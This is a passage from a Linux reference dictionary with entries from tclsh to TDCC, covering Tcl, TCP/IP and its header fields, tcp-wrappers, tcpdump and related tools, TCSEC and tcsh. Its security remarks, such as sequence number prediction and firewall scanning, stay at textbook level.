Simple shell containing Tcl interpreter From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tclsh8.3*

Simple shell containing Tcl interpreter From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *TCLTK*

Tool Command Language/ToolKit (TCL, X−Windows), "TCL/TK" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *tclx8.0.4*

Extended Tcl (TclX) version 8.0.4 −− runtime package TclX is a set of extensions to Tcl. Extended Tcl is oriented towards Unix system programming tasks and large application development. Many additional interfaces to the Unix operating system are provided. It is upwardly compatible with Tcl. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tclx8.2*

Extended Tcl (TclX) version 8.2.0 −− TclX runtime package Extended Tcl (TclX), is a set of extensions to Tcl, the Tool Command Language invented by Dr. John Ousterhout. Tcl is a powerful, yet simple embeddable programming language. Extended Tcl is oriented towards system programming tasks and large application development. TclX provides additional interfaces to the operating system, and adds many new programming constructs, text manipulation tools, and debugging tools. The tclx8.2 package doesn't include programs and libraries depending on Tk. You

need the tkx8.2 package for these. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



*TCP*

Transmission Control Protocol. The chief transport protocol for TCP/IP. Key point: TCP is "connection oriented". This means the three−way handshake must be completed before any data can be sent across the connection. This makes IP address spoofing impossible without sequence number prediction. Key point: TCP creates a virtual "byte stream" for applications. Therefore, applications that send/receive data must create their own boundaries, such as length encoding the data, or send text data a line at a time. However, in practice, applications do indeed send data aligned on packet boundaries. Most network−based intrusion detection systems depend upon these boundaries in order to work correctly. Therefore, they can easily be evaded by custom written scripts that misalign the data. The applications don't see any difference, but the NIDS see something completely different go across the wire that no longer matches their signatures. Contrast: There are two transport protocols: TCP and UDP. Whereas TCP is connection−oriented, UDP is connectionless, meaning UDP−based applications are easily spoofed. TCP Format: 0 1 2 3 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 +−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+ | Source Port | Destination Port | +−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+ | Sequence Number | +−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+ | Acknowledgment Number | +−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+ | Data | |U|A|P|R|S|F| | | Offset| Reserved |R|C|S|S|Y|I| Window | | | |G|K|H|T|N|N| | +−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+ | Checksum | Urgent Pointer | +−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+ | Options | Padding | +−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+ | data | +−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+ Sequence Number^ The sequence number of the first byte within this packet. Acknowledgement Number<sup> $\wedge$ </sup> The next expected sequence number of packets coming in the opposite direction. Reserved $\wedge$ Not used. Note that this "field" is actually two fields: the low−order bits of the data offset byte and the high−order bits of the flags byte. Key point: The two undefined flags in this field are handled differently by different systems, which allows them to be fingerprinted URG<sup>^</sup> The urgent flag is used to send what is known as out−of−band data. Key point: TCP/IP stacks often don't implement this right, and virtually no application uses it either. In fact, the WinNuke DoS attack against Windows was due to the fact that Windows would crash on URG data. ACK^ When set, the Acknowledgement Number field is valid. Key point: This bit is set in every packet but the first one, because every TCP packet acknowledges the last data it received. Key point: In order to block incoming connections, firewalls typically only pay attention to TCP packets with the ACK bit  $== 0$ . In other words, by blocking the first packet of a TCP connection, you prevent the connection from being established in the first place. Key point: Hackers can usually send TCP packets through a firewall by setting the ACK bit. Even though hackers cannot connect to a service, they can still do things like port scanning using this technique. PSH^ Normally, TCP tries to coalesce multiple packets into a single packet in order to improve throughput performance (handling one big chunk is more efficient than smaller chunks), but at the cost of latency (after receiving the first chunk, it must wait a little bit to see if a second chunk arrives). This bit tells the stack to push the data though immediately without waiting. RST<sup>^</sup> Informs the other side that an error has occurred. This will either drop the connection or set it back to a known state. Key point: Different TCP/IP stacks send resets in response to different conditions, which can be used to fingerprint the stack. SYN^ Begins a connection. The most important consideration is synchronizing the sequence numbers on both sides. See SYN for more information. FIN<sup> $\land$ </sup> Closes a connection. Key point: If you send a FIN packet to an open port, it should not respond. Some incorrectly written stacks respond anyway, allowing you to fingerprint a system. Key point: IDS systems monitoring network traffic will sometimes kill TCP sessions by spoofing a

FIN packet. Thus, when it detects an intruder connected to a server, it will make the server think the intruder has hung−up, and the server will likewise hang−up. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TCP sequence number prediction*

When trying to spoof a TCP connection, the intruder is faced with the difficulty that he will never see the response to a SYN packet.. This is a problem because the victim sends back information to the spoofed address that is needed to carry on the conversation, namely the sequence number being used by the victim. Luckily (for hackers), most systems choose sequence numbers in a predictable way. History: Kevin Mitnick was caught doing TCP sequence number prediction against Tsutmu Shimomura. The reason Shimomura was able to catch Mitnick is because in order to predict the next sequence number, you must first grab the previous number using a non−spoofed connection. History: One of the first to point out this security problem was Robert T. Morris in a 1985 paper entitled A Weakness in the 4.2BSD Unix TCP/IP Software. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TCP Transmission Control Protocol*

(often written as TCP/IP because it works together with IP). TCP is a protocol which ensures that data transmitted is received in the intended order and free of errors. The reason for this is that when computer data is transmitted over the Internet it is broken up into small `packets' which may travel over different routes. From Faculty−of−Education

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TCP−IP*

Transmission Control Protocol/Internet Protocol. It is the data communication protocol most often used on Linux machines. [Transmission Control Protocol/Internet Protocol] The wide−area−networking protocol that makes the Internet work, and the only one most hackers can speak the name of without laughing or retching. Unlike such allegedly `standard' competitors such as X.25, DECnet, and the ISO 7−layer stack, TCP/IP evolved primarily by actually being used, rather than being handed down from on high by a vendor or a heavily−politicized standards committee. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TCP−IP*

Transmission Control Protocol/Internet Protocol. It is the data communication protocol most often used on Unix machines. From NIS HOWTO

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tcp−wrappers*

Almost all of the services provided through inetd are invoked through tcp−wrappers by way of the tcp−wrappers daemon, tcpd. The tcp−wrappers mechanism provides access control list restrictions and logging for all service requests to the service it wraps. It may be used for either TCP or TCP services as long as the services are invoked through a central daemon process such as inetd. These programs log the client host name of incoming telnet, ftp, rsh, rlogin, finger etc.... requests. Security options are access control per host, domain and/or service; detection of host name spoofing or host address spoofing; booby traps to implement an early−warning system. From Linux System Security [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TCP/IP*

/T'C−P I'P/ n. 1. [Transmission Control Protocol/Internet Protocol] The wide−area−networking protocol that makes the Internet work, and the only one most hackers can speak the name of without laughing or retching. Unlike such allegedly `standard' competitors such as X.25, DECnet, and the ISO 7−layer stack, TCP/IP evolved primarily by actually being used, rather than being handed down from on high by a vendor or a heavily−politicized standards committee. Consequently, it (a) works, (b) actually promotes cheap cross−platform connectivity, and (c) annoys the hell out of corporate and governmental empire−builders everywhere. Hackers value all three of these properties. See creationism. 2. [Amateur Packet Radio] Formerly expanded as "The Crap Phil Is Pushing". The reference is to Phil Karn, KA9Q, and the context was an ongoing technical/political war between the

majority of sites still running AX.25 and the TCP/IP relays. TCP/IP won. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TCP/IP*

see transmission control protocol on top internet protocol (TCP/IP). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TCP/IP (TCP/IP suite, TCP/IP stack)*

Describes the protocols used on the Internet. The term evolved from the fact that these were the two most important protocols for engineers. If you talk about how to get data across the network from machine to machine, then you talk about IP packets. If you are interested in the abstract communication between applications, then you talk about TCP connections. If talk about generic transport of data encompassing both concepts (machine and application), then you naturally talk about both TCP and IP, or simply TCP/IP. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *TCP/IP (Transmission Control Protocol/Internet Protocol)*

This is the suiteof protocols that defines the Internet. Originally designed for the UNIX operating system, TCP/IP software is now included with every major kind of computer operating system. To be truly on the Internet, your computer must have TCP/IP software. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *TCPACO*

TCP Alternate Checksum Option (RFC 1146, TCP), "TCP−ACO" From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TCPBEUI*

Transmission Control Protocol BIOS Extended User Interface (NETBIOS, TCP, UI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TCPC*

The Clean Personal Computer group (org., manufacturer, Grafikkarten) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *tcpd*

access control facility for internet services From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tcpd*

Wietse Venema's TCP wrapper utilities Wietse Venema's network logger, also known as TCPD or LOG TCP. These programs log the client host name of incoming telnet, ftp, rsh, rlogin, finger etc. requests. Security options are: access control per host, domain and/or service; detection of host name spoofing or host address spoofing; booby traps to implement an early−warning system. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tcpdchk*

tcp wrapper configuration checker From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tcpdmatch*

tcp wrapper oracle From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tcpdump*

A powerful tool for network monitoring and data acquisition This program allows you to dump the traffic on a network. tcpdump is able to examine IPv4, ICMPv4, IPv6, ICMPv6, UDP, TCP, SNMP, AFS BGP, RIP, PIM, DVMRP, IGMP, SMB, OSPF, NFS and many other packet types. It can be used to print out the headers of packets on a network interface, filter packets that match a certain expression. You can use this tool to track down network problems, to detect "ping attacks" or to monitor network activities. More information is at <URL: http://www.tcpdump.org/> From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tcpdump*

Tcpdump is a command−line tool for monitoring network traffic. Tcpdump can capture and display the packet headers on a particular network interface or on all interfaces. Tcpdump can display all of the packet headers, or just the ones that match particular criteria. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tcpflow*

TCP flow recorder tcpflow is a program that captures data transmitted as part of TCP connections (flows), and stores the data in a way that is convenient for protocol analysis or debugging. A program like 'tcpdump' shows a summary of packets seen on the wire, but usually doesn't store the data that's actually being transmitted. In contrast, tcpflow reconstructs the actual data streams and stores each flow in a separate file for later analysis. tcpflow understands sequence numbers and will correctly reconstruct data streams regardless of retransmissions or out−of−order delivery. However, it currently does not understand IP fragments; flows containing IP fragments will not be recorded properly. tcpflow is based on the LBL Packet Capture Library and therefore supports the same rich filtering expressions that programs like 'tcpdump' support. tcpflow can also rebuild flows from data captured with 'tcpdump −w'. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TCPIP*

Transmission Control Protocol/Internet Protocol (RFC 793, IP), "TCP/IP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TCPLDP*

TCP extensions for Long Delay Paths (RFC 1072, TCP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tcpquota*

A dialout/masquerading monitoring package. TCPQuota monitors and debit users depending on there online time (dialout). The program is made for those who have a local network with a server that also functions as a Internet gateway (among other things). The server runs diald, for example, which does the actual dial−on−demand, and this package which debit each user, whether from the server or from a masqueraded host (program includes masquerade code). All a user from inside the gateway/firewall have to do is run the command 'openhost', and the hostname and username is masqueraded and debited according to the time they spend calling out. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tcpreplay*

Tool to replay saved tcpdump files at arbitrary speeds Tcpreplay is aimed at testing the performance of a NIDS by replaying real background network traffic in which to hide attacks. Tcpreplay allows you to control the speed at which the traffic is replayed, and can replay arbitrary tcpdump traces. Unlike programmatically−generated artificial traffic which doesn't exercise the application/protocol inspection that a NIDS performs, and doesn't reproduce the real−world anomalies that appear on production networks (asymmetric routes, traffic bursts/lulls, fragmentation, retransmissions, etc.), tcpreplay allows for exact replication of real traffic seen on real networks. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tcpslice*

extract pieces of and/or glue together tcpdump files Tcpslice is a program for extracting portions of packet−trace files generated using tcpdump(l)'s −w flag. It can also be used to glue together several such files. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tcpspy*

Incoming and Outgoing TCP/IP connections logger. tcpspy is an administrator's tool that logs information about incoming and outgoing TCP/IP connections. It's written in C and uses no libpcap functions, unlike tcpdump. Connections are selected for logging with rules, similarly to the filter expressions accepted by tcpdump. The following information is logged: username, local address and port, remote address and port, and, optionally, the executable filename. At present, only the IPv4 protocol is supported. From Debian 3.0r0 APT

### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tcpstat*

network interface statistics reporting tool tcpstat reports certain network interface statistics much like vmstat does for system statistics. tcpstat gets its information by either monitoring a specific interface, or by reading previously saved tcpdump data from a file. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tcptraceroute*

A traceroute implementation using TCP packets The more traditional traceroute(8) sends out either UDP or ICMP ECHO packets with a TTL of one, and increments the TTL until the destination has been reached. By printing the gateways that generate ICMP time exceeded messages along the way, it is able to determine the path packets are taking to reach the destination. The problem is that with the widespread use of firewalls on the modern Internet, many of the packets that traceroute(8) sends out end up being filtered, making it impossible to completely trace the path to the destination. However, in many cases, these firewalls will permit inbound TCP packets to specific ports that hosts sitting behind the firewall are listening for connections on. By sending out TCP SYN packets instead of UDP or ICMP ECHO packets, tcptraceroute is able to bypass the most common firewall filters. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tcputils*

Utilities for TCP programming in shell−scripts This is a collection of programs to facilitate TCP programming in shell−scripts. There is also a small library which makes it somewhat easier to create TCP/IP sockets. The programs included in this release are: mini−inetd − small TCP/IP connection dispatcher tcpbug − TCP/IP connection bugging device tcpconnect − general TCP/IP client tcplisten − general TCP/IP server getpeername − get name of connected TCP/IP peer From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tcpwrappers*

acts as an intermediary between inetd and the server program to be run, providing a filtering "wrapper" that allows connections to be allowed or denied based on the host or network address. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tcp\_wrappers*

The tcp\_wrappers package provides small daemon programs that canmonitor and filter incoming requests for systat, finger, FTP, telnet, rlogin, rsh, exec, tftp, talk, and other network services. Install the tcp\_wrappers program if you need a security tool for filtering incoming network services requests. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tcs*

Character set translator. tcs translates character sets from one encoding to another. Supported encodings include utf (ISO utf−8), ascii, ISO 8859−[123456789], koi8, jis−kanji, ujis, ms−kanji, jis, gb, big5, unicode, tis, msdos, and atari. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TCS*

Transmission Convergence Sublayer (ATM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TCSEC*

Trusted Computer System Evaluation Criteria (Orange Book, NCSC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TCSEC (DoD Trusted Computer System Evaluation Criteria, CSC−STD−001−83, DoD 5200.28−STD)*

A formal and academic specification of infosec created by the United States Department of Defense in the early 1980s. Point: TCSEC is divided in four parts: A, B, C, and D, where 'A' describes systems with the highest security and 'D' describes untrusted/untrustworthy systems. Each of these is further subdivided into "classes". Microsoft received "C2" certification for Windows NT. This mean the government certified the system as to conforming to class 2 of division C. Contrast: TCSEC is designed around the concept of trusted employees accessing local systems. It was not designed for

todays open Internet access. Hackers do not approach security from the TCSEC point of view. TCSEC doesn't deal with types of threats hackers pose. What this means is that the TCSEC approach is irrelevent when trying to defend your e−commerce site against hackers. However, it is extremely useful in protecting internal systems from internal people. Remember that the biggest threat is from your own internal employees, and that most cybercriminals were convicted for having abused trust placed in them. From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*tcsh*

Tcsh is an enhanced but completely compatible version of csh, the Cshell. Tcsh is a command language interpreter which can be used both as an interactive login shell and as a shell script command processor. Tcsh includes a command line editor, programmable word completion, spelling correction, a history mechanism, job control, and a C language−like syntax. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tcsh*

TENEX C Shell, an enhanced version of Berkeley csh. tcsh (TENEX C Shell) is an enhanced version of the Berkeley Unix C shell (csh(1)). It includes all the features of 4.4BSD C shell, plus a command−line editor, programmable word completion, spelling correction and more. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *TCSH*

Trustedi C SHell (Unix, Shell) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tct*

Forensics related utilities. The Coroner's Toolkit (TCT) is a collection of programs by Dan Farmer and Wietse Venema for a post−mortem analysis of a UNIX system after a break−in. TCT enables you to collect date regarding deleted files, modification times of files and more. Tools contained within this package: grave−robber, lazarus, icat, ils, unrm and pcat. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *TCU*



*TDCC*



